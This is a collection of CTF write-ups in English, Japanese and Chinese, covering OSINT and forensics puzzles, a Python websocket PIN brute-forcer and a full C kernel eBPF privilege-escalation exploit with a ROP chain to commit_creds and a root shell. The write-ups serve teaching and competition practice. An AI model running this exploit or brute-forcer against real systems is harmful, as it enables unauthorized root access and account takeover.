y="132.10706" style="font-size:0.00352781px;line-height:1.25;fill:#ffffff;stroke-width:0.26458332;" id="tspan3762">T </tspan><tspan sodipodi:role="line" x="107.43014" y="132.11147" style="font-size:0.00352781px;line-height:1.25;fill:#ffffff;stroke-width:0.26458332;" id="tspan3764">F { 3 n h 4 n </tspan><tspan sodipodi:role="line" x="107.43014" y="132.11588" style="font-size:0.00352781px;line-height:1.25;fill:#ffffff;stroke-width:0.26458332;" id="tspan3752">c 3 d _ 6 7 8 3 c c 4 6 }</tspan></text> </g></svg>```
In the last few rows, I saw `{ 3 n h 4 n ` and `c 3 d _ 6 7 8 3 c c 4 6 }`, which looked like the flag, so I concatenated this to form `{3nh4nc3d_6783cc46}`. I assumed that this was the flag, and I just needed to add the `picoCTF` wrapper.
Therefore, the flag is,
`picoCTF{3nh4nc3d_6783cc46}` |
まずはexif情報を見ます.
`exiftool -c "%.6f launch.jpg`
ここで重要そうな情報が2つ書かれていました.
```txtGPS Position : 28.586000 N, 80.650689 WFile Modification Date/Time : 2022:04:03 05:15:21+09:00```
このGPSの場所は[ジョン F ケネディ・スペース・センター図書館](https://www.google.com/maps/place/%E3%82%B8%E3%83%A7%E3%83%B3+F+%E3%82%B1%E3%83%8D%E3%83%87%E3%82%A3%E3%83%BB%E3%82%B9%E3%83%9A%E3%83%BC%E3%82%B9%E3%83%BB%E3%82%BB%E3%83%B3%E3%82%BF%E3%83%BC%E5%9B%B3%E6%9B%B8%E9%A4%A8/@28.5855911,-80.6514976,228a,35y,348.47h/data=!3m1!1e3!4m13!1m7!3m6!1s0x0:0x49b5622c695396d0!2zMjjCsDM1JzA5LjYiTiA4MMKwMzknMDIuNSJX!3b1!8m2!3d28.586!4d-80.650689!3m4!1s0x88e0b0f1791ada27:0x99b607464ddd3eb!8m2!3d28.5856559!4d-80.6507658)のあたりで,NASAの施設です.そこで,「NASA rocket 2019/04/11」と検索します.するとこのような記事が出てきます.[Falcon Heavy, SpaceX’s Giant Rocket, Launches Into Orbit, and Sticks Its Landings](https://www.nytimes.com/2019/04/11/science/falcon-heavy-launch-spacex.html)
ロケットの名前は「Falcon Heavy」です.そこで,「Falcon Heavy」の[Wikipedia](https://en.wikipedia.org/wiki/Falcon_Heavy)を見ました.するとPayloadは「Arabsat-6A」ということがわかります.よってフラグは以下の通りです.
`shctf{falcon_heavy_Arabsat-6A}` |
Writeup at: https://h4krg33k.medium.com/picoctf-writeups-web-exploitation-writeups-93ffe48a3b5f?source=friends_link&sk=990ce0d544c6833550e521e315772263 |

**Websockets?** was a challenge in the web category for UTCTF 2022, in the end it has 173 Solves and it was worth 335 Points. It was relatively easy.
We find this website without much information or input, checking its source we find a new page `/internal/login` and a username `admin`.Going to this we now see a login, it requires a username and password. Lets open its source and see what we can find. There is a comment it says the following
```html
```
So the password will be 3 diget's long? So it will have a range from `000` to `999`.
There also is a JavaScript file, opening it shows us something interesting. The login uses websockets to verify the password, we can easily bruteforce it.Lets write a small script using python.
```python#!/usr/bin/env python3
import asyncioimport websocketsfrom concurrent.futures import ThreadPoolExecutor
URL = 'ws://web1.utctf.live:8651/internal/ws'PINLENGTH = 3USERNAME = 'admin'
async def tryLoginWith(pin): async with websockets.connect(URL) as websocket: begin = await websocket.recv() if begin == 'begin': await websocket.send(f'begin') await websocket.send(f'user {USERNAME}') await websocket.send(f'pass {pin}')
data = await websocket.recv() if 'session' in data: print(f'[<<<] Data: {data} | Pincode: {pin}') else: print(f'[-] Wrong Pincode: {pin}')
def send(args): asyncio.run(tryLoginWith(str(args).zfill(PINLENGTH)))
args = [ x for x in range(1000) ]with ThreadPoolExecutor(max_workers=100) as pool: pool.map(send,args)
```^ A download for this script can be found [here](https://blog.daanbreur.systems/assets/CTFs/UTCTF2022/Websockets/solve.py)
This code uses multithreading to get the correct pincode as quickly as possible. It also makes sure that the pincode is padded with zero's in front. Running this results in the following output.

The pincode it found is `907`.Lets login with this acquired pincode, and we got the flag! **utflag{w3bsock3ts}** |
Space Budsで検索すると「space buddies」という画像の映画が存在することがわかります.問題文よりその映画の犬の一人がWebサーバに入ったと推測します.「space buddies」の登場人物は[Webサイト](https://buddies.disney.com/super-buddies/characters)に書いてあり,`B-Dawg`,`Budderball`,`Buddha`,`Captain Canine`,`Mudbud`,`Rosebud`の六匹です.順にinputタグとcookieに入れます.
試してみると,Cookieは`Mudbud`をdata-rawは犬の名前のいずれかを入れるとフラグが得られます.
```shcurl 'http://45.79.204.27/getcookie' -H 'Cookie: userID=Mudbud' --data-raw 'nm=Rosebud'```

`shctf{tastes_like_raspberries}` |
Google Lensを使用すると[NASAのサイト](https://nasa-jpl.github.io/SPOC/)が出てきます.

しかし,このサイトからフラグの情報が得られません.私はかなり多くのサイトから画像を検索しましたが,類似画像は見つからなかったので,動画から検索することにしました.
Youtubeで「mars curiosity SOL dune」と検索すると[それらしき動画](https://www.youtube.com/watch?v=ggP5dnvZFlo)がありました.
この動画の引用元が下記のサイトです(こちらの方が見やすい).
https://www.360cities.net/image/mars-panorama-curiosity-solar-day-530

赤枠の箇所が問題の写真と一致しているように見えます.答えは`shctf{SOL_530}`だと思い,提出しましたがincorrectでした.SOLの1単位は(わかりませんが)あまり長い距離ではありません.
これがSOL530
これがSOL534
このように,あまり移動していないことがわかります.そこで,私は`SOL_527`から順に入力しました.答えは533でした.
`shctf{SOL_533}` |
### d3bpf-v2
这道题主要受到 [这篇邮件](https://www.openwall.com/lists/oss-security/2022/01/18/2)的启发,非常感谢 **@tr3e** 师傅!
This challenge was mainly inspired by [this email](https://www.openwall.com/lists/oss-security/2022/01/18/2), thanks a lot to **@tr3e**!
在新版本的 kernel 中,不论是 verifier 还是 ALU sanitizer 都加强了检测,上一题中提到的利用完全失效,但是通过 `bpf_skb_load_bytes` 函数仍然可以实现利用。
In the new version of kernel, both verifier and ALU sanitizer have been enhanced to detect that the exploit mentioned in the previous question is completely disabled, but with the help of `bpf_skb_load_bytes` function we can still exploit the bug.
`bpf_skb_load_bytes` 可以将一个 socket 中的数据读到 bpf 的栈上,man page 中是这样写的
`bpf_skb_load_bytes` can read data from a socket onto the bpf stack, as written in the man page
> long bpf_skb_load_bytes(const void *skb, u32 offset, void *to,> u32 len)>> Description> This helper was provided as an easy way to load> data from a packet. It can be used to load len> bytes from offset from the packet associated to> skb, into the buffer pointed by to.>> Since Linux 4.7, usage of this helper has mostly> been replaced by "direct packet access", enabling> packet data to be manipulated with skb->data and> skb->data_end pointing respectively to the first> byte of packet data and to the byte after the last> byte of packet data. However, it remains useful if> one wishes to read large quantities of data at once> from a packet into the eBPF stack.>> Return 0 on success, or a negative error in case of> failure.
如果我们可以让 len 大于栈上 buf 的长度,就可以直接栈溢出。由于添加的漏洞可以让我们获得一个运行时值为 1,而 verifier 认定为 0 的寄存器,所以可以很容易的指定一个很长的 len,并且骗过 verifier。
If we can make len larger than the length of the buf on the stack, we can just stack overflow. Since the added vulnerability allows us to get a register with a runtime value of 1 that the verifier determines to be 0, it is easy to specify a very long len and fool the verifier.
唯一的问题是 leak,也许可以通过溢出修改 bpf 栈上的指针变量实现任意地址读,但是笔者在调试时发现新版本内核在 ebpf 程序 crash(如 0 地址访问)时并不会造成内核崩溃(因为这属于 “soft panic”,当 /proc/sys/kernel/panic_on_oops 值为 0 时 soft panic 并不会直接 panic。似乎在默认情况下其值就是 0,如 Ubuntu 20.04。在 ctf 的 kernel pwn 题中,可能由于不希望被通过 crash 打印日志的方法 leak,一般都会在 qemu 启动项里通过 oops = panic 来让 soft panic 也直接造成 kernel 的重启),还会打出一些地址信息,笔者就直接通过这种方式完成 leak 了。
The only problem is leak, perhaps through the overflow to modify the bpf stack pointer variables to achieve arbitrary address read, but I found in debugging the new version of the kernel in the ebpf program crash (such as 0 address access) does not cause the kernel to crash (Because this is a "soft panic", soft panic does not panic directly when /proc/sys/kernel/panic_on_oops is 0. It seems that by default it is 0, as in Ubuntu 20.04. In ctf's kernel pwn challenges, the soft panic is usually made to cause a direct kernel reboot by oops = panic in the qemu boot entry, probably because you don't want to be leaked by crashing and printing the log), but also hit some address information, the author will be directly through this way to complete the leak.
由于可以栈溢出,所以之后的利用非常简单,这里不再赘述。
Since it is possible to overflow the stack, the subsequent exploitation is very simple and will not be repeated here.
#### exp```clike=// x86_64-buildroot-linux-uclibc-cc core.c bpf_def.c bpf_def.h kernel_def.h -Os -static -masm=intel -s -o exp#include <stdio.h>#include <stdint.h>#include <stdlib.h>#include <string.h>#include <unistd.h>#include <linux/bpf.h>#include <linux/bpf_common.h>#include <sys/types.h>#include <signal.h>#include "kernel_def.h"#include "bpf_def.h"
void error_exit(const char *msg){ puts(msg); exit(1);}
#define CONST_REG BPF_REG_9#define EXP_REG BPF_REG_8
#define trigger_bug() \ /* trigger the bug */ \ BPF_MOV64_IMM(CONST_REG, 64), \ BPF_MOV64_IMM(EXP_REG, 0x1), \ /* make exp_reg believed to be 0, in fact 1 */ \ BPF_ALU64_REG(BPF_RSH, EXP_REG, CONST_REG), \ BPF_MOV64_REG(BPF_REG_0, EXP_REG)
void get_root(){ if (getuid() != 0) { error_exit("[-] didn't got root\n"); } else { printf("[+] got root\n"); system("/bin/sh"); }}
size_t user_cs, user_gs, user_ds, user_es, user_ss, user_rflags, user_rsp;void get_userstat(){ __asm__(".intel_syntax noprefix\n"); __asm__ volatile( "mov user_cs, cs;\ mov user_ss, ss;\ mov user_gs, gs;\ mov user_ds, ds;\ mov user_es, es;\ mov user_rsp, rsp;\ pushf;\ pop user_rflags");// printf("[+] got user stat\n");}
int main(int argc, char* argv[]){ if (argc == 1) { // use the crash to leak struct bpf_insn oob_test[] = { trigger_bug(), BPF_ALU64_IMM(BPF_MUL, EXP_REG, (16 - 8)), BPF_MOV64_IMM(BPF_REG_2, 0), BPF_MOV64_REG(BPF_REG_3, BPF_REG_10), BPF_ALU64_IMM(BPF_ADD, BPF_REG_3, -8), BPF_MOV64_IMM(BPF_REG_4, 8), BPF_ALU64_REG(BPF_ADD, BPF_REG_4, EXP_REG), BPF_RAW_INSN(BPF_JMP | BPF_CALL, 0, 0, 0, BPF_FUNC_skb_load_bytes), BPF_EXIT_INSN() };
char write_buf[0x100]; memset(write_buf, 0xAA, sizeof(write_buf)); if (0 != run_bpf_prog(oob_test, sizeof(oob_test) / sizeof(struct bpf_insn), NULL, write_buf, 0x100)) { error_exit("[-] Failed to run bpf program\n"); } } else if (argc == 2) { get_userstat(); signal(SIGSEGV, &get_root); size_t kernel_offset = strtoul(argv[1], NULL, 16); printf("[+] kernel offset: 0x%lx\n", kernel_offset); size_t commit_creds = kernel_offset + 0xffffffff810d7210; size_t init_cred = kernel_offset + 0xffffffff82e6e860; size_t pop_rdi_ret = kernel_offset + 0xffffffff81097050; size_t swapgs_restore_regs_and_return_to_usermode = kernel_offset + 0xffffffff81e0100b; size_t rop_buf[0x100]; int i = 0; rop_buf[i++] = 0xDEADBEEF13377331; rop_buf[i++] = 0xDEADBEEF13377331; rop_buf[i++] = pop_rdi_ret; rop_buf[i++] = init_cred; rop_buf[i++] = commit_creds; rop_buf[i++] = swapgs_restore_regs_and_return_to_usermode; rop_buf[i++] = 0; rop_buf[i++] = 0; rop_buf[i++] = &get_root; rop_buf[i++] = user_cs; rop_buf[i++] = user_rflags; rop_buf[i++] = user_rsp; rop_buf[i++] = user_ss; struct bpf_insn oob_test[] = { trigger_bug(), BPF_ALU64_IMM(BPF_MUL, EXP_REG, (0x100 - 8)), BPF_MOV64_IMM(BPF_REG_2, 0), BPF_MOV64_REG(BPF_REG_3, BPF_REG_10), BPF_ALU64_IMM(BPF_ADD, BPF_REG_3, -8), BPF_MOV64_IMM(BPF_REG_4, 8), BPF_ALU64_REG(BPF_ADD, BPF_REG_4, EXP_REG), BPF_RAW_INSN(BPF_JMP | BPF_CALL, 0, 0, 0, BPF_FUNC_skb_load_bytes), BPF_EXIT_INSN() };
if (0 != run_bpf_prog(oob_test, sizeof(oob_test) / sizeof(struct bpf_insn), NULL, rop_buf, 0x100)) { error_exit("[-] Failed to run bpf program\n"); } }
return 0;}```
首先运行 exp,然后通过打印出的信息获取内核地址,计算出偏移。然后重新运行 exp 并提供偏移即可实现提权。
First run exp, then get the kernel address from the printed information and calculate the offset. Then re-run exp and provide the offset to achieve the privilege escalation.
一些头文件没有放在这里,完整的 exp 在[我的 GitHub 仓库](https://github.com/chujDK/my-ctf-challenges/tree/main/d3bpf-v2)中。
Some of the header files are not here, the full exp is in [my GitHub repository](https://github.com/chujDK/my-ctf-challenges/tree/main/d3bpf-v2). |
This challenge is simillar to the first one but requires some scripting for analyzing the frames of the video.
```pythonimport osimport cv2from PIL import Image
#Pixel position that will be readed, I just save one frame to the disk and read it with gimpPIXELS = [(700, 360),(700, 395),(700, 430),(700, 470),(700, 500),(700, 540),(700, 575),(700, 600)]TRANSMISSION=''# Loading videocap = cv2.VideoCapture('buzz-bin.avi')
# this shit uses BGR - BLUE GREEN RED color space !while cap.isOpened(): ret, frame = cap.read() #cv2.waitKey left from the tests now it isn't needed but ret==False is necessary to #end loop when video is finished if ret == False or cv2.waitKey(10) & 0xFF == ord('q'): break #Checking if pixel is green or black and assigning the proper value for bit in PIXELS: if frame[bit][1] >= 200: TRANSMISSION+='1' if frame[bit][0] < 100 and frame[bit][1] < 100 and frame[bit][2] < 100: TRANSMISSION+='0'
#writing binary data to filewith open('transmission.txt', 'w') as f: f.write(TRANSMISSION)cap.release()cv2.destroyAllWindows()```
The script above analyze somewhat middle of the “led’s” and assign `1` if color is green and `0` if color if black, red dots means “this byte ended now next byte comming” so there is no point of tracking them

Script generate that output
```01111111010001010100110001000110000000100000000100000001000000000000000000000000000000000000000000000000000000000000000000000000000000110000000000111110000000000000000100000000000000000000000001100000000100000000000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000000101010000011011100000000000000000000000000000000000000000000000000000000000000000000000000000000010000000000000000111000000000000000110100000000010000000000000000011111000000000001111000000000000001100000000000000000000000000000010000000000000000000000000001000000000000000000000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000000011011000000000100000000000000000000000000000000000000000000000001101100000000010000000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000000000011000000000000000000000000000001000000000000000000000000000001100000000011000000000000000000000000000000000000000000000000000110000000001100000000000000000000000000000000000000000000000000011000000000110000000000000000000000000000000000000000000000000001110000000000000000000000000000000000000000000000000000000000000111000000000000000000000000000000000000000000000000000000000000000001000000000000000000000000000000000000000000000000000000000000000100000000000000000000000000000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000110100000000010100000000000000000000000000000000000000000000000011010000000001010000000000000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000010000000000000000000000000000010100000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000000001000000000000000000000000000000000000000000000000000010000010000000100000000000000000000000000000000000000000000000001000001000000010000000000000000000000000000000000000000000000000000000000001000000000000000000000000000000000000000000000000000000000001000000000000000000000000000001000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000000001000000000000000000000000000000000000000000000000000001000000000000001000000000000000000000000000000000000000000000000100000000000000100000000000000000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000100000000000000000000000000000110000000000000000000000000000110000010111000000000000000000000000000000000000000000000000000011000001111100000000000000000000000000000000000000000000000000001100000111110000000000000000000000000000000000000000000000000000110000000001000000000000000000000000000000000000000000000000000101000000000100000000000000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000100000000000000000000000000000011000000000000000000000000000111000001011100000000000000000000000000000000000000000000000000011100000111110000000000000000000000000000000000000000000000000001110000011111000000000000000000000000000000000000000000000000010100000000000010000000000000000000000000000000000000000000000001010000000000001000000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000000000100000000000000000000000000000001000000000000000000000000000011100000000011000000000000000000000000000000000000000000000000001110000000001100000000000000000000000000000000000000000000000000111000000000110000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000000001000000000000000000000000000000000000000000000000000000000000000001000000000000000000000000000000000000000000000000000000000000000010000000000000000000000000000000100000000000000000000000000010110000000001100000000000000000000000000000000000000000000000001011000000000110000000000000000000000000000000000000000000000000101100000000011000000000000000000000000000000000000000000000000010001000000000000000000000000000000000000000000000000000000000001000100000000000000000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000010100111110010101110100011001000000010000000000000000000000000000111000000000110000000000000000000000000000000000000000000000000011100000000011000000000000000000000000000000000000000000000000001110000000001100000000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000001010000111001010111010001100100000001000000000000000000000000000011110000100000000000000000000000000000000000000000000000000000001111000010000000000000000000000000000000000000000000000000000000111100001000000000000000000000000000000000000000000000000000000011110000000000000000000000000000000000000000000000000000000000001111000000000000000000000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000101000111100101011101000110010000000110000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001000000000000000000000000000000000000000000000000000000000000010100101110010101110100011001000000010000000000000000000000000000011000001011100000000000000000000000000000000000000000000000000001100000111110000000000000000000000000000000000000000000000000000110000011111000000000000000000000000000000000000000000000000011101000000000010000000000000000000000000000000000000000000000001110100000000001000000000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000101111011011000110100101100010001101100011010000101111011011000110010000101101011011000110100101101110011101010111100000101101011110000011100000110110001011010011011000110100001011100111001101101111001011100011001000000000000000000000000000000000000000000000010000000000000000000000000000010000000000000000000000000000000001010000000000000000000000000100011101001110010101010000000000000010100000000000000011000000000001000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000001000000000000000000000000000001010000000000000000000000000000000011000000000000000000000000010001110100111001010101000000001100101100000010011101010010111110111110010001000110100011011011001001010011001011000011100101110111001010111100010011100011100001100100101000111110101010100011000001000000000000000000000000000001000000000000000000000000000000000001000000000000000000000000010001110100111001010101000000000000000000000000000000000000000000000011000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100000000000000000000000000000011000000000000000000000000000000001000000000000000000000000000001100000000000000000000000000000000000000000100000010000000000000000000000000000000000000000000001100000000000000000000000000000000000000000000000000000000011010001011001011100111001101101000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000011111100000000000000000000000000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100000000000000000000000000010010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001011100000000000000000000000000010010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000101101100000000000000000000000000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000110101000000000000000000000000000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100000000000000000000000000000100010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001110000011100100110100101101110011101000110011000000000010111110101111101100011011110000110000101011111011001100110100101101110011000010110110001101001011110100110010100000000010111110101111101101100011010010110001001100011010111110111001101110100011000010111001001110100010111110110110101100001011010010110111000000000011011000110100101100010011000110010111001110011011011110010111000110110000000000100011101001100010010010100001001000011010111110011001000101110001100100010111000110101000000000101111101001001010101000100110101011111011001000110010101110010011001010110011101101001011100110111010001100101011100100101010001001101010000110110110001101111011011100110010101010100011000010110001001101100011001010000000001011111010111110110011101101101011011110110111001011111011100110111010001100001011100100111010001011111010111110000000001011111010010010101010001001101010111110111001001100101011001110110100101110011011101000110010101110010010101000100110101000011011011000110111101101110011001010101010001100001011000100110110001100101000000000000000000000000000000010000000000000010000000000000001000000000000000010000000000000001000000000000001000000000000000000000000000000000000000000000000000000000000000010000000000000001000000000010100100000000000000000000000000010000000000000000000000000000000000000000000000000000000000000111010100011010011010010000100100000000000000000000001000000000001100110000000000000000000000000000000000000000000000000000000000101000010000000000000000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000001010000100000000000000000000000000000000000000000000000000000011011000001111110000000000000000000000000000000000000000000000000000011000000000000000000000000000000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000011100000001111110000000000000000000000000000000000000000000000000000011000000000000000000000000000000011000000000000000000000000000000000000000000000000000000000000000000000000000000000000000011101000001111110000000000000000000000000000000000000000000000000000011000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000011110000001111110000000000000000000000000000000000000000000000000000011000000000000000000000000000000101000000000000000000000000000000000000000